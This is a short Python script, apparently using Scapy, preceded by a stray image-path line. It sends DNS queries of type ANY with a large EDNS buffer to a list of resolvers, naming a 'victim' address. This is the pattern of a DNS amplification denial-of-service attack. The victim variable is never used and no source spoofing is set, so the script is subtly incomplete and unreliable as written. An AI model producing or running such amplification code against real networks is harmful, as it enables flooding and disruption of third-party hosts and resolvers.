 from scapy.all import *
dns_resolvers = ['192.168.2.10', '192.168.2.20', '192.168.2.30', '192.168.2.40', '192.168.2.50']
victim = '192.168.3.100'
domain = 'imool.com.cn'
dns_layer = DNS(rd=1, qd=DNSQR(qname=domain, qtype=255,), ar=DNSRROPT(rclass=5000))
packets = [IP(dst=resolver)/UDP()/dns_layer for resolver in dns_resolvers]
for packet in packets:
    send(packet, verbose=True)